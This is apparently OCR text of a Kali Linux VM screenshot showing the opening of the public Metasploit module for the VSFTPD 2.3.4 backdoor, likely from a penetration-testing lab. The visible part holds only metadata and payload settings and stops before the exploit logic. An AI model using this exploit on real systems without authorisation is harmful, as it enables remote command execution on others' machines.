 Kali Linux [In esecuzione] - Oracle VM VirtualBox
File Macchina Visualizza Inserimento Dispositivi Aiuto
1 2 3 4 14:35
kali@kali: ~
File Actions Edit View Help
##
# This module requires Metasploit: https://metasploit.com/download
# Current source: https://github.com/rapid7/metasploit-framework
##
class MetasploitModule < Msf::Exploit::Remote
Rank = ExcellentRanking
include Msf::Exploit::Remote::Tcp
def initialize(info = {})
super(update_info(info,
'Name' => 'VSFTPD v2.3.4 Backdoor Command Execution',
'Description' => %q{
This module exploits a malicious backdoor that was added to the VSFTPD download
archive. This backdoor was introduced into the vsftpd-2.3.4.tar.gz archive between
June 30th 2011 and July 1st 2011 according to the most recent information
available. This backdoor was removed on July 3rd 2011.
},
'Author' => [ 'hdm', 'MC' ],
'License' => MSF_LICENSE,
'References' =>
[
[ 'OSVDB', '73573'],
[ 'URL', 'http://pastebin.com/AetT9sS5'],
[ 'URL', 'http://scarybeastsecurity.blogspot.com/2011/07/alert-vsftpd-download-backdoored.html' ],
],
'Privileged' => true,
'Platform' => [ 'unix' ],
'Arch' => ARCH_CMD,
'Payload' =>
{
'Space' => 2000,
'BadChars' => '',
'DisableNops' => true,
'Compat' =>
{
'PayloadType' => 'cmd_interact',
15,89-95 Top
CTRL (DESTRA)
27°C
Preval. nuvol.
Cerca
14:36
23/09/2024